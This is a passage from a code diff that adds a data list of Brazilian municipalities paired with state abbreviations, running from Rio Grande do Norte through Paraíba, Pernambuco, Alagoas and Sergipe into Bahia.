+			["RN", "Pedra Grande"],
+			["RN", "Pedra Preta"],
+			["RN", "Pedro Avelino"],
+			["RN", "Pedro Velho"],
+			["RN", "Pendências"],
+			["RN", "Pilões"],
+			["RN", "Poço Branco"],
+			["RN", "Portalegre"],
+			["RN", "Porto do Mangue"],
+			["RN", "Presidente Juscelino"],
+			["RN", "Pureza"],
+			["RN", "Rafael Fernandes"],
+			["RN", "Rafael Godeiro"],
+			["RN", "Riacho da Cruz"],
+			["RN", "Riacho de Santana"],
+			["RN", "Riachuelo"],
+			["RN", "Rodolfo Fernandes"],
+			["RN", "Tibau"],
+			["RN", "Ruy Barbosa"],
+			["RN", "Santa Cruz"],
+			["RN", "Santana do Matos"],
+			["RN", "Santana do Seridó"],
+			["RN", "Santo Antônio"],
+			["RN", "São Bento do Norte"],
+			["RN", "São Bento do Trairí"],
+			["RN", "São Fernando"],
+			["RN", "São Francisco do Oeste"],
+			["RN", "São Gonçalo do Amarante"],
+			["RN", "São João do Sabugi"],
+			["RN", "São José de Mipibu"],
+			["RN", "São José do Campestre"],
+			["RN", "São José do Seridó"],
+			["RN", "São Miguel"],
+			["RN", "São Miguel do Gostoso"],
+			["RN", "São Paulo do Potengi"],
+			["RN", "São Pedro"],
+			["RN", "São Rafael"],
+			["RN", "São Tomé"],
+			["RN", "São Vicente"],
+			["RN", "Senador Elói de Souza"],
+			["RN", "Senador Georgino Avelino"],
+			["RN", "Serra de São Bento"],
+			["RN", "Serra do Mel"],
+			["RN", "Serra Negra do Norte"],
+			["RN", "Serrinha"],
+			["RN", "Serrinha Dos Pintos"],
+			["RN", "Severiano Melo"],
+			["RN", "Sítio Novo"],
+			["RN", "Taboleiro Grande"],
+			["RN", "Taipu"],
+			["RN", "Tangará"],
+			["RN", "Tenente Ananias"],
+			["RN", "Tenente Laurentino Cruz"],
+			["RN", "Tibau do Sul"],
+			["RN", "Timbaúba Dos Batistas"],
+			["RN", "Touros"],
+			["RN", "Triunfo Potiguar"],
+			["RN", "Umarizal"],
+			["RN", "Upanema"],
+			["RN", "Várzea"],
+			["RN", "Venha-ver"],
+			["RN", "Vera Cruz"],
+			["RN", "Viçosa"],
+			["RN", "Vila Flor"],
+			["PB", "Água Branca"],
+			["PB", "Aguiar"],
+			["PB", "Alagoa Grande"],
+			["PB", "Alagoa Nova"],
+			["PB", "Alagoinha"],
+			["PB", "Alcantil"],
+			["PB", "Algodão de Jandaíra"],
+			["PB", "Alhandra"],
+			["PB", "São João do Rio do Peixe"],
+			["PB", "Amparo"],
+			["PB", "Aparecida"],
+			["PB", "Araçagi"],
+			["PB", "Arara"],
+			["PB", "Araruna"],
+			["PB", "Areia"],
+			["PB", "Areia de Baraúnas"],
+			["PB", "Areial"],
+			["PB", "Aroeiras"],
+			["PB", "Assunção"],
+			["PB", "Baía da Traição"],
+			["PB", "Bananeiras"],
+			["PB", "Baraúna"],
+			["PB", "Barra de Santana"],
+			["PB", "Barra de Santa Rosa"],
+			["PB", "Barra de São Miguel"],
+			["PB", "Bayeux"],
+			["PB", "Belém"],
+			["PB", "Belém do Brejo do Cruz"],
+			["PB", "Bernardino Batista"],
+			["PB", "Boa Ventura"],
+			["PB", "Boa Vista"],
+			["PB", "Bom Jesus"],
+			["PB", "Bom Sucesso"],
+			["PB", "Bonito de Santa fé"],
+			["PB", "Boqueirão"],
+			["PB", "Igaracy"],
+			["PB", "Borborema"],
+			["PB", "Brejo do Cruz"],
+			["PB", "Brejo Dos Santos"],
+			["PB", "Caaporã"],
+			["PB", "Cabaceiras"],
+			["PB", "Cabedelo"],
+			["PB", "Cachoeira Dos Índios"],
+			["PB", "Cacimba de Areia"],
+			["PB", "Cacimba de Dentro"],
+			["PB", "Cacimbas"],
+			["PB", "Caiçara"],
+			["PB", "Cajazeiras"],
+			["PB", "Cajazeirinhas"],
+			["PB", "Caldas Brandão"],
+			["PB", "Camalaú"],
+			["PB", "Campina Grande"],
+			["PB", "Capim"],
+			["PB", "Caraúbas"],
+			["PB", "Carrapateira"],
+			["PB", "Casserengue"],
+			["PB", "Catingueira"],
+			["PB", "Catolé do Rocha"],
+			["PB", "Caturité"],
+			["PB", "Conceição"],
+			["PB", "Condado"],
+			["PB", "Conde"],
+			["PB", "Congo"],
+			["PB", "Coremas"],
+			["PB", "Coxixola"],
+			["PB", "Cruz do Espírito Santo"],
+			["PB", "Cubati"],
+			["PB", "Cuité"],
+			["PB", "Cuitegi"],
+			["PB", "Cuité de Mamanguape"],
+			["PB", "Curral de Cima"],
+			["PB", "Curral Velho"],
+			["PB", "Damião"],
+			["PB", "Desterro"],
+			["PB", "Vista Serrana"],
+			["PB", "Diamante"],
+			["PB", "Dona Inês"],
+			["PB", "Duas Estradas"],
+			["PB", "Emas"],
+			["PB", "Esperança"],
+			["PB", "Fagundes"],
+			["PB", "Frei Martinho"],
+			["PB", "Gado Bravo"],
+			["PB", "Guarabira"],
+			["PB", "Gurinhém"],
+			["PB", "Gurjão"],
+			["PB", "Ibiara"],
+			["PB", "Imaculada"],
+			["PB", "Ingá"],
+			["PB", "Itabaiana"],
+			["PB", "Itaporanga"],
+			["PB", "Itapororoca"],
+			["PB", "Itatuba"],
+			["PB", "Jacaraú"],
+			["PB", "Jericó"],
+			["PB", "João Pessoa"],
+			["PB", "Juarez Távora"],
+			["PB", "Juazeirinho"],
+			["PB", "Junco do Seridó"],
+			["PB", "Juripiranga"],
+			["PB", "Juru"],
+			["PB", "Lagoa"],
+			["PB", "Lagoa de Dentro"],
+			["PB", "Lagoa Seca"],
+			["PB", "Lastro"],
+			["PB", "Livramento"],
+			["PB", "Logradouro"],
+			["PB", "Lucena"],
+			["PB", "Mãe D'água"],
+			["PB", "Malta"],
+			["PB", "Mamanguape"],
+			["PB", "Manaíra"],
+			["PB", "Marcação"],
+			["PB", "Mari"],
+			["PB", "Marizópolis"],
+			["PB", "Massaranduba"],
+			["PB", "Mataraca"],
+			["PB", "Matinhas"],
+			["PB", "Mato Grosso"],
+			["PB", "Maturéia"],
+			["PB", "Mogeiro"],
+			["PB", "Montadas"],
+			["PB", "Monte Horebe"],
+			["PB", "Monteiro"],
+			["PB", "Mulungu"],
+			["PB", "Natuba"],
+			["PB", "Nazarezinho"],
+			["PB", "Nova Floresta"],
+			["PB", "Nova Olinda"],
+			["PB", "Nova Palmeira"],
+			["PB", "Olho D'água"],
+			["PB", "Olivedos"],
+			["PB", "Ouro Velho"],
+			["PB", "Parari"],
+			["PB", "Passagem"],
+			["PB", "Patos"],
+			["PB", "Paulista"],
+			["PB", "Pedra Branca"],
+			["PB", "Pedra Lavrada"],
+			["PB", "Pedras de Fogo"],
+			["PB", "Piancó"],
+			["PB", "Picuí"],
+			["PB", "Pilar"],
+			["PB", "Pilões"],
+			["PB", "Pilõezinhos"],
+			["PB", "Pirpirituba"],
+			["PB", "Pitimbu"],
+			["PB", "Pocinhos"],
+			["PB", "Poço Dantas"],
+			["PB", "Poço de José de Moura"],
+			["PB", "Pombal"],
+			["PB", "Prata"],
+			["PB", "Princesa Isabel"],
+			["PB", "Puxinanã"],
+			["PB", "Queimadas"],
+			["PB", "Quixabá"],
+			["PB", "Remígio"],
+			["PB", "Pedro Régis"],
+			["PB", "Riachão"],
+			["PB", "Riachão do Bacamarte"],
+			["PB", "Riachão do Poço"],
+			["PB", "Riacho de Santo Antônio"],
+			["PB", "Riacho Dos Cavalos"],
+			["PB", "Rio Tinto"],
+			["PB", "Salgadinho"],
+			["PB", "Salgado de São Félix"],
+			["PB", "Santa Cecília"],
+			["PB", "Santa Cruz"],
+			["PB", "Santa Helena"],
+			["PB", "Santa Inês"],
+			["PB", "Santa Luzia"],
+			["PB", "Santana de Mangueira"],
+			["PB", "Santana Dos Garrotes"],
+			["PB", "Santarém"],
+			["PB", "Santa Rita"],
+			["PB", "Santa Teresinha"],
+			["PB", "Santo André"],
+			["PB", "São Bento"],
+			["PB", "São Bentinho"],
+			["PB", "São Domingos do Cariri"],
+			["PB", "São Domingos de Pombal"],
+			["PB", "São Francisco"],
+			["PB", "São João do Cariri"],
+			["PB", "São João do Tigre"],
+			["PB", "São José da Lagoa Tapada"],
+			["PB", "São José de Caiana"],
+			["PB", "São José de Espinharas"],
+			["PB", "São José Dos Ramos"],
+			["PB", "São José de Piranhas"],
+			["PB", "São José de Princesa"],
+			["PB", "São José do Bonfim"],
+			["PB", "São José do Brejo do Cruz"],
+			["PB", "São José do Sabugi"],
+			["PB", "São José Dos Cordeiros"],
+			["PB", "São Mamede"],
+			["PB", "São Miguel de Taipu"],
+			["PB", "São Sebastião de Lagoa de Roça"],
+			["PB", "São Sebastião do Umbuzeiro"],
+			["PB", "Sapé"],
+			["PB", "Seridó"],
+			["PB", "Serra Branca"],
+			["PB", "Serra da Raiz"],
+			["PB", "Serra Grande"],
+			["PB", "Serra Redonda"],
+			["PB", "Serraria"],
+			["PB", "Sertãozinho"],
+			["PB", "Sobrado"],
+			["PB", "Solânea"],
+			["PB", "Soledade"],
+			["PB", "Sossêgo"],
+			["PB", "Sousa"],
+			["PB", "Sumé"],
+			["PB", "Campo de Santana"],
+			["PB", "Taperoá"],
+			["PB", "Tavares"],
+			["PB", "Teixeira"],
+			["PB", "Tenório"],
+			["PB", "Triunfo"],
+			["PB", "Uiraúna"],
+			["PB", "Umbuzeiro"],
+			["PB", "Várzea"],
+			["PB", "Vieirópolis"],
+			["PB", "Zabelê"],
+			["PE", "Abreu e Lima"],
+			["PE", "Afogados da Ingazeira"],
+			["PE", "Afrânio"],
+			["PE", "Agrestina"],
+			["PE", "Água Preta"],
+			["PE", "Águas Belas"],
+			["PE", "Alagoinha"],
+			["PE", "Aliança"],
+			["PE", "Altinho"],
+			["PE", "Amaraji"],
+			["PE", "Angelim"],
+			["PE", "Araçoiaba"],
+			["PE", "Araripina"],
+			["PE", "Arcoverde"],
+			["PE", "Barra de Guabiraba"],
+			["PE", "Barreiros"],
+			["PE", "Belém de Maria"],
+			["PE", "Belém de São Francisco"],
+			["PE", "Belo Jardim"],
+			["PE", "Betânia"],
+			["PE", "Bezerros"],
+			["PE", "Bodocó"],
+			["PE", "Bom Conselho"],
+			["PE", "Bom Jardim"],
+			["PE", "Bonito"],
+			["PE", "Brejão"],
+			["PE", "Brejinho"],
+			["PE", "Brejo da Madre de Deus"],
+			["PE", "Buenos Aires"],
+			["PE", "Buíque"],
+			["PE", "Cabo de Santo Agostinho"],
+			["PE", "Cabrobó"],
+			["PE", "Cachoeirinha"],
+			["PE", "Caetés"],
+			["PE", "Calçado"],
+			["PE", "Calumbi"],
+			["PE", "Camaragibe"],
+			["PE", "Camocim de São Félix"],
+			["PE", "Camutanga"],
+			["PE", "Canhotinho"],
+			["PE", "Capoeiras"],
+			["PE", "Carnaíba"],
+			["PE", "Carnaubeira da Penha"],
+			["PE", "Carpina"],
+			["PE", "Caruaru"],
+			["PE", "Casinhas"],
+			["PE", "Catende"],
+			["PE", "Cedro"],
+			["PE", "Chã de Alegria"],
+			["PE", "Chã Grande"],
+			["PE", "Condado"],
+			["PE", "Correntes"],
+			["PE", "Cortês"],
+			["PE", "Cumaru"],
+			["PE", "Cupira"],
+			["PE", "Custódia"],
+			["PE", "Dormentes"],
+			["PE", "Escada"],
+			["PE", "Exu"],
+			["PE", "Feira Nova"],
+			["PE", "Fernando de Noronha"],
+			["PE", "Ferreiros"],
+			["PE", "Flores"],
+			["PE", "Floresta"],
+			["PE", "Frei Miguelinho"],
+			["PE", "Gameleira"],
+			["PE", "Garanhuns"],
+			["PE", "Glória do Goitá"],
+			["PE", "Goiana"],
+			["PE", "Granito"],
+			["PE", "Gravatá"],
+			["PE", "Iati"],
+			["PE", "Ibimirim"],
+			["PE", "Ibirajuba"],
+			["PE", "Igarassu"],
+			["PE", "Iguaraci"],
+			["PE", "Inajá"],
+			["PE", "Ingazeira"],
+			["PE", "Ipojuca"],
+			["PE", "Ipubi"],
+			["PE", "Itacuruba"],
+			["PE", "Itaíba"],
+			["PE", "Ilha de Itamaracá"],
+			["PE", "Itambé"],
+			["PE", "Itapetim"],
+			["PE", "Itapissuma"],
+			["PE", "Itaquitinga"],
+			["PE", "Jaboatão Dos Guararapes"],
+			["PE", "Jaqueira"],
+			["PE", "Jataúba"],
+			["PE", "Jatobá"],
+			["PE", "João Alfredo"],
+			["PE", "Joaquim Nabuco"],
+			["PE", "Jucati"],
+			["PE", "Jupi"],
+			["PE", "Jurema"],
+			["PE", "Lagoa do Carro"],
+			["PE", "Lagoa do Itaenga"],
+			["PE", "Lagoa do Ouro"],
+			["PE", "Lagoa Dos Gatos"],
+			["PE", "Lagoa Grande"],
+			["PE", "Lajedo"],
+			["PE", "Limoeiro"],
+			["PE", "Macaparana"],
+			["PE", "Machados"],
+			["PE", "Manari"],
+			["PE", "Maraial"],
+			["PE", "Mirandiba"],
+			["PE", "Moreno"],
+			["PE", "Nazaré da Mata"],
+			["PE", "Olinda"],
+			["PE", "Orobó"],
+			["PE", "Orocó"],
+			["PE", "Ouricuri"],
+			["PE", "Palmares"],
+			["PE", "Palmeirina"],
+			["PE", "Panelas"],
+			["PE", "Paranatama"],
+			["PE", "Parnamirim"],
+			["PE", "Passira"],
+			["PE", "Paudalho"],
+			["PE", "Paulista"],
+			["PE", "Pedra"],
+			["PE", "Pesqueira"],
+			["PE", "Petrolândia"],
+			["PE", "Petrolina"],
+			["PE", "Poção"],
+			["PE", "Pombos"],
+			["PE", "Primavera"],
+			["PE", "Quipapá"],
+			["PE", "Quixaba"],
+			["PE", "Recife"],
+			["PE", "Riacho Das Almas"],
+			["PE", "Ribeirão"],
+			["PE", "Rio Formoso"],
+			["PE", "Sairé"],
+			["PE", "Salgadinho"],
+			["PE", "Salgueiro"],
+			["PE", "Saloá"],
+			["PE", "Sanharó"],
+			["PE", "Santa Cruz"],
+			["PE", "Santa Cruz da Baixa Verde"],
+			["PE", "Santa Cruz do Capibaribe"],
+			["PE", "Santa Filomena"],
+			["PE", "Santa Maria da Boa Vista"],
+			["PE", "Santa Maria do Cambucá"],
+			["PE", "Santa Terezinha"],
+			["PE", "São Benedito do Sul"],
+			["PE", "São Bento do Una"],
+			["PE", "São Caitano"],
+			["PE", "São João"],
+			["PE", "São Joaquim do Monte"],
+			["PE", "São José da Coroa Grande"],
+			["PE", "São José do Belmonte"],
+			["PE", "São José do Egito"],
+			["PE", "São Lourenço da Mata"],
+			["PE", "São Vicente Ferrer"],
+			["PE", "Serra Talhada"],
+			["PE", "Serrita"],
+			["PE", "Sertânia"],
+			["PE", "Sirinhaém"],
+			["PE", "Moreilândia"],
+			["PE", "Solidão"],
+			["PE", "Surubim"],
+			["PE", "Tabira"],
+			["PE", "Tacaimbó"],
+			["PE", "Tacaratu"],
+			["PE", "Tamandaré"],
+			["PE", "Taquaritinga do Norte"],
+			["PE", "Terezinha"],
+			["PE", "Terra Nova"],
+			["PE", "Timbaúba"],
+			["PE", "Toritama"],
+			["PE", "Tracunhaém"],
+			["PE", "Trindade"],
+			["PE", "Triunfo"],
+			["PE", "Tupanatinga"],
+			["PE", "Tuparetama"],
+			["PE", "Venturosa"],
+			["PE", "Verdejante"],
+			["PE", "Vertente do Lério"],
+			["PE", "Vertentes"],
+			["PE", "Vicência"],
+			["PE", "Vitória de Santo Antão"],
+			["PE", "Xexéu"],
+			["AL", "Água Branca"],
+			["AL", "Anadia"],
+			["AL", "Arapiraca"],
+			["AL", "Atalaia"],
+			["AL", "Barra de Santo Antônio"],
+			["AL", "Barra de São Miguel"],
+			["AL", "Batalha"],
+			["AL", "Belém"],
+			["AL", "Belo Monte"],
+			["AL", "Boca da Mata"],
+			["AL", "Branquinha"],
+			["AL", "Cacimbinhas"],
+			["AL", "Cajueiro"],
+			["AL", "Campestre"],
+			["AL", "Campo Alegre"],
+			["AL", "Campo Grande"],
+			["AL", "Canapi"],
+			["AL", "Capela"],
+			["AL", "Carneiros"],
+			["AL", "Chã Preta"],
+			["AL", "Coité do Nóia"],
+			["AL", "Colônia Leopoldina"],
+			["AL", "Coqueiro Seco"],
+			["AL", "Coruripe"],
+			["AL", "Craíbas"],
+			["AL", "Delmiro Gouveia"],
+			["AL", "Dois Riachos"],
+			["AL", "Estrela de Alagoas"],
+			["AL", "Feira Grande"],
+			["AL", "Feliz Deserto"],
+			["AL", "Flexeiras"],
+			["AL", "Girau do Ponciano"],
+			["AL", "Ibateguara"],
+			["AL", "Igaci"],
+			["AL", "Igreja Nova"],
+			["AL", "Inhapi"],
+			["AL", "Jacaré Dos Homens"],
+			["AL", "Jacuípe"],
+			["AL", "Japaratinga"],
+			["AL", "Jaramataia"],
+			["AL", "Jequiá da Praia"],
+			["AL", "Joaquim Gomes"],
+			["AL", "Jundiá"],
+			["AL", "Junqueiro"],
+			["AL", "Lagoa da Canoa"],
+			["AL", "Limoeiro de Anadia"],
+			["AL", "Maceió"],
+			["AL", "Major Isidoro"],
+			["AL", "Maragogi"],
+			["AL", "Maravilha"],
+			["AL", "Marechal Deodoro"],
+			["AL", "Maribondo"],
+			["AL", "Mar Vermelho"],
+			["AL", "Mata Grande"],
+			["AL", "Matriz de Camaragibe"],
+			["AL", "Messias"],
+			["AL", "Minador do Negrão"],
+			["AL", "Monteirópolis"],
+			["AL", "Murici"],
+			["AL", "Novo Lino"],
+			["AL", "Olho D'água Das Flores"],
+			["AL", "Olho D'água do Casado"],
+			["AL", "Olho D'água Grande"],
+			["AL", "Olivença"],
+			["AL", "Ouro Branco"],
+			["AL", "Palestina"],
+			["AL", "Palmeira Dos Índios"],
+			["AL", "Pão de Açúcar"],
+			["AL", "Pariconha"],
+			["AL", "Paripueira"],
+			["AL", "Passo de Camaragibe"],
+			["AL", "Paulo Jacinto"],
+			["AL", "Penedo"],
+			["AL", "Piaçabuçu"],
+			["AL", "Pilar"],
+			["AL", "Pindoba"],
+			["AL", "Piranhas"],
+			["AL", "Poço Das Trincheiras"],
+			["AL", "Porto Calvo"],
+			["AL", "Porto de Pedras"],
+			["AL", "Porto Real do Colégio"],
+			["AL", "Quebrangulo"],
+			["AL", "Rio Largo"],
+			["AL", "Roteiro"],
+			["AL", "Santa Luzia do Norte"],
+			["AL", "Santana do Ipanema"],
+			["AL", "Santana do Mundaú"],
+			["AL", "São Brás"],
+			["AL", "São José da Laje"],
+			["AL", "São José da Tapera"],
+			["AL", "São Luís do Quitunde"],
+			["AL", "São Miguel Dos Campos"],
+			["AL", "São Miguel Dos Milagres"],
+			["AL", "São Sebastião"],
+			["AL", "Satuba"],
+			["AL", "Senador Rui Palmeira"],
+			["AL", "Tanque D'arca"],
+			["AL", "Taquarana"],
+			["AL", "Teotônio Vilela"],
+			["AL", "Traipu"],
+			["AL", "União Dos Palmares"],
+			["AL", "Viçosa"],
+			["SE", "Amparo de São Francisco"],
+			["SE", "Aquidabã"],
+			["SE", "Aracaju"],
+			["SE", "Arauá"],
+			["SE", "Areia Branca"],
+			["SE", "Barra Dos Coqueiros"],
+			["SE", "Boquim"],
+			["SE", "Brejo Grande"],
+			["SE", "Campo do Brito"],
+			["SE", "Canhoba"],
+			["SE", "Canindé de São Francisco"],
+			["SE", "Capela"],
+			["SE", "Carira"],
+			["SE", "Carmópolis"],
+			["SE", "Cedro de São João"],
+			["SE", "Cristinápolis"],
+			["SE", "Cumbe"],
+			["SE", "Divina Pastora"],
+			["SE", "Estância"],
+			["SE", "Feira Nova"],
+			["SE", "Frei Paulo"],
+			["SE", "Gararu"],
+			["SE", "General Maynard"],
+			["SE", "Gracho Cardoso"],
+			["SE", "Ilha Das Flores"],
+			["SE", "Indiaroba"],
+			["SE", "Itabaiana"],
+			["SE", "Itabaianinha"],
+			["SE", "Itabi"],
+			["SE", "Itaporanga D'ajuda"],
+			["SE", "Japaratuba"],
+			["SE", "Japoatã"],
+			["SE", "Lagarto"],
+			["SE", "Laranjeiras"],
+			["SE", "Macambira"],
+			["SE", "Malhada Dos Bois"],
+			["SE", "Malhador"],
+			["SE", "Maruim"],
+			["SE", "Moita Bonita"],
+			["SE", "Monte Alegre de Sergipe"],
+			["SE", "Muribeca"],
+			["SE", "Neópolis"],
+			["SE", "Nossa Senhora Aparecida"],
+			["SE", "Nossa Senhora da Glória"],
+			["SE", "Nossa Senhora Das Dores"],
+			["SE", "Nossa Senhora de Lourdes"],
+			["SE", "Nossa Senhora do Socorro"],
+			["SE", "Pacatuba"],
+			["SE", "Pedra Mole"],
+			["SE", "Pedrinhas"],
+			["SE", "Pinhão"],
+			["SE", "Pirambu"],
+			["SE", "Poço Redondo"],
+			["SE", "Poço Verde"],
+			["SE", "Porto da Folha"],
+			["SE", "Propriá"],
+			["SE", "Riachão do Dantas"],
+			["SE", "Riachuelo"],
+			["SE", "Ribeirópolis"],
+			["SE", "Rosário do Catete"],
+			["SE", "Salgado"],
+			["SE", "Santa Luzia do Itanhy"],
+			["SE", "Santana do São Francisco"],
+			["SE", "Santa Rosa de Lima"],
+			["SE", "Santo Amaro Das Brotas"],
+			["SE", "São Cristóvão"],
+			["SE", "São Domingos"],
+			["SE", "São Francisco"],
+			["SE", "São Miguel do Aleixo"],
+			["SE", "Simão Dias"],
+			["SE", "Siriri"],
+			["SE", "Telha"],
+			["SE", "Tobias Barreto"],
+			["SE", "Tomar do Geru"],
+			["SE", "Umbaúba"],
+			["BA", "Abaíra"],
+			["BA", "Abaré"],
+			["BA", "Acajutiba"],
+			["BA", "Adustina"],
+			["BA", "Água Fria"],
+			["BA", "Érico Cardoso"],
+			["BA", "Aiquara"],
+			["BA", "Alagoinhas"],
+			["BA", "Alcobaça"],
+			["BA", "Almadina"],
+			["BA", "Amargosa"],
+			["BA", "Amélia Rodrigues"],
+			["BA", "América Dourada"],
+			["BA", "Anagé"],
+			["BA", "Andaraí"],
+			["BA", "Andorinha"],
+			["BA", "Angical"],
+			["BA", "Anguera"],
+			["BA", "Antas"],
+			["BA", "Antônio Cardoso"],
+			["BA", "Antônio Gonçalves"],
+			["BA", "Aporá"],
+			["BA", "Apuarema"],
+			["BA", "Aracatu"],
+			["BA", "Araças"],
+			["BA", "Araci"],
+			["BA", "Aramari"],
+			["BA", "Arataca"],
+			["BA", "Aratuípe"],
+			["BA", "Aurelino Leal"],
+			["BA", "Baianópolis"],
+			["BA", "Baixa Grande"],
+			["BA", "Banzaê"],
+			["BA", "Barra"],
+			["BA", "Barra da Estiva"],
+			["BA", "Barra do Choça"],
+			["BA", "Barra do Mendes"],
+			["BA", "Barra do Rocha"],
+			["BA", "Barreiras"],
+			["BA", "Barro Alto"],
+			["BA", "Barrocas"],
+			["BA", "Governador Lomanto Júnior"],
+			["BA", "Belmonte"],
+			["BA", "Belo Campo"],
+			["BA", "Biritinga"],
+			["BA", "Boa Nova"],
+			["BA", "Boa Vista do Tupim"],
+			["BA", "Bom Jesus da Lapa"],
+			["BA", "Bom Jesus da Serra"],
+			["BA", "Boninal"],
+			["BA", "Bonito"],
+			["BA", "Boquira"],
+			["BA", "Botuporã"],
+			["BA", "Brejões"],
+			["BA", "Brejolândia"],
+			["BA", "Brotas de Macaúbas"],
+			["BA", "Brumado"],
+			["BA", "Buerarema"],
+			["BA", "Buritirama"],
+			["BA", "Caatiba"],
+			["BA", "Cabaceiras do Paraguaçu"],
+			["BA", "Cachoeira"],
+			["BA", "Caculé"],
+			["BA", "Caém"],
+			["BA", "Caetanos"],
+			["BA", "Caetité"],
+			["BA", "Cafarnaum"],
+			["BA", "Cairu"],
+			["BA", "Caldeirão Grande"],
+			["BA", "Camacan"],
+			["BA", "Camaçari"],
+			["BA", "Camamu"],
+			["BA", "Campo Alegre de Lourdes"],
+			["BA", "Campo Formoso"],
+			["BA", "Canápolis"],
+			["BA", "Canarana"],
+			["BA", "Canavieiras"],
+			["BA", "Candeal"],
+			["BA", "Candeias"],
+			["BA", "Candiba"],
+			["BA", "Cândido Sales"],
+			["BA", "Cansanção"],
+			["BA", "Canudos"],
+			["BA", "Capela do Alto Alegre"],
+			["BA", "Capim Grosso"],
+			["BA", "Caraíbas"],
+			["BA", "Caravelas"],
+			["BA", "Cardeal da Silva"],
+			["BA", "Carinhanha"],
+			["BA", "Casa Nova"],
+			["BA", "Castro Alves"],
+			["BA", "Catolândia"],
+			["BA", "Catu"],
+			["BA", "Caturama"],
+			["BA", "Central"],
+			["BA", "Chorrochó"],
+			["BA", "Cícero Dantas"],
+			["BA", "Cipó"],
+			["BA", "Coaraci"],
+			["BA", "Cocos"],
+			["BA", "Conceição da Feira"],
+			["BA", "Conceição do Almeida"],
+			["BA", "Conceição do Coité"],
+			["BA", "Conceição do Jacuípe"],
+			["BA", "Conde"],
+			["BA", "Condeúba"],
+			["BA", "Contendas do Sincorá"],
+			["BA", "Coração de Maria"],
+			["BA", "Cordeiros"],
+			["BA", "Coribe"],
+			["BA", "Coronel João sá"],
+			["BA", "Correntina"],
+			["BA", "Cotegipe"],
+			["BA", "Cravolândia"],
+			["BA", "Crisópolis"],
+			["BA", "Cristópolis"],
+			["BA", "Cruz Das Almas"],
+			["BA", "Curaçá"],
+			["BA", "Dário Meira"],
+			["BA", "Dias D'ávila"],
+			["BA", "Dom Basílio"],
+			["BA", "Dom Macedo Costa"],
+			["BA", "Elísio Medrado"],
+			["BA", "Encruzilhada"],
+			["BA", "Entre Rios"],
+			["BA", "Esplanada"],
+			["BA", "Euclides da Cunha"],
+			["BA", "Eunápolis"],
+			["BA", "Fátima"],
+			["BA", "Feira da Mata"],
+			["BA", "Feira de Santana"],
+			["BA", "Filadélfia"],
+			["BA", "Firmino Alves"],
+			["BA", "Floresta Azul"],
+			["BA", "Formosa do Rio Preto"],
+			["BA", "Gandu"],
+			["BA", "Gavião"],
+			["BA", "Gentio do Ouro"],
+			["BA", "Glória"],
+			["BA", "Gongogi"],
+			["BA", "Governador Mangabeira"],
+			["BA", "Guajeru"],
+			["BA", "Guanambi"],
+			["BA", "Guaratinga"],
+			["BA", "Heliópolis"],
+			["BA", "Iaçu"],
+			["BA", "Ibiassucê"],
+			["BA", "Ibicaraí"],
+			["BA", "Ibicoara"],
+			["BA", "Ibicuí"],
+			["BA", "Ibipeba"],
+			["BA", "Ibipitanga"],
+			["BA", "Ibiquera"],
+			["BA", "Ibirapitanga"],
+			["BA", "Ibirapuã"],
+			["BA", "Ibirataia"],
+			["BA", "Ibitiara"],
+			["BA", "Ibititá"],
+			["BA", "Ibotirama"],
+			["BA", "Ichu"],
+			["BA", "Igaporã"],
+			["BA", "Igrapiúna"],
+			["BA", "Iguaí"],
+			["BA", "Ilhéus"],
+			["BA", "Inhambupe"],
+			["BA", "Ipecaetá"],
+			["BA", "Ipiaú"],
+			["BA", "Ipirá"],
+			["BA", "Ipupiara"],
+			["BA", "Irajuba"],
+			["BA", "Iramaia"],
+			["BA", "Iraquara"],
+			["BA", "Irará"],
+			["BA", "Irecê"],
+			["BA", "Itabela"],
+			["BA", "Itaberaba"],
+			["BA", "Itabuna"],
+			["BA", "Itacaré"],
+			["BA", "Itaeté"],
+			["BA", "Itagi"],
+			["BA", "Itagibá"],
+			["BA", "Itagimirim"],
+			["BA", "Itaguaçu da Bahia"],
+			["BA", "Itaju do Colônia"],
+			["BA", "Itajuípe"],
+			["BA", "Itamaraju"],
+			["BA", "Itamari"],
+			["BA", "Itambé"],
+			["BA", "Itanagra"],
+			["BA", "Itanhém"],
+			["BA", "Itaparica"],
+			["BA", "Itapé"],
+			["BA", "Itapebi"],
+			["BA", "Itapetinga"],
+			["BA", "Itapicuru"],
+			["BA", "Itapitanga"],
+			["BA", "Itaquara"],
+			["BA", "Itarantim"],
+			["BA", "Itatim"],
+			["BA", "Itiruçu"],
+			["BA", "Itiúba"],
+			["BA", "Itororó"],
+			["BA", "Ituaçu"],
+			["BA", "Ituberá"],
+			["BA", "Iuiú"],
+			["BA", "Jaborandi"],
+			["BA", "Jacaraci"],
+			["BA", "Jacobina"],
+			["BA", "Jaguaquara"],
+			["BA", "Jaguarari"],
+			["BA", "Jaguaripe"],
+			["BA", "Jandaíra"],
+			["BA", "Jequié"],
+			["BA", "Jeremoabo"],
+			["BA", "Jiquiriçá"],
+			["BA", "Jitaúna"],
+			["BA", "João Dourado"],
+			["BA", "Juazeiro"],
+			["BA", "Jucuruçu"],
+			["BA", "Jussara"],
+			["BA", "Jussari"],
+			["BA", "Jussiape"],
+			["BA", "Lafaiete Coutinho"],
+			["BA", "Lagoa Real"],
+			["BA", "Laje"],
+			["BA", "Lajedão"],
+			["BA", "Lajedinho"],
+			["BA", "Lajedo do Tabocal"],
+			["BA", "Lamarão"],
+			["BA", "Lapão"],
+			["BA", "Lauro de Freitas"],
+			["BA", "Lençóis"],
+			["BA", "Licínio de Almeida"],
+			["BA", "Livramento de Nossa Senhora"],
+			["BA", "Luís Eduardo Magalhães"],
+			["BA", "Macajuba"],
+			["BA", "Macarani"],
+			["BA", "Macaúbas"],
+			["BA", "Macururé"],
+			["BA", "Madre de Deus"],
+			["BA", "Maetinga"],
+			["BA", "Maiquinique"],
+			["BA", "Mairi"],
+			["BA", "Malhada"],
+			["BA", "Malhada de Pedras"],
+			["BA", "Manoel Vitorino"],
+			["BA", "Mansidão"],
+			["BA", "Maracás"],
+			["BA", "Maragogipe"],
+			["BA", "Maraú"],
+			["BA", "Marcionílio Souza"],
+			["BA", "Mascote"],
+			["BA", "Mata de São João"],
+			["BA", "Matina"],
+			["BA", "Medeiros Neto"],
+			["BA", "Miguel Calmon"],
+			["BA", "Milagres"],
+			["BA", "Mirangaba"],
+			["BA", "Mirante"],
+			["BA", "Monte Santo"],
+			["BA", "Morpará"],
+			["BA", "Morro do Chapéu"],
+			["BA", "Mortugaba"],
+			["BA", "Mucugê"],
+			["BA", "Mucuri"],
+			["BA", "Mulungu do Morro"],
+			["BA", "Mundo Novo"],
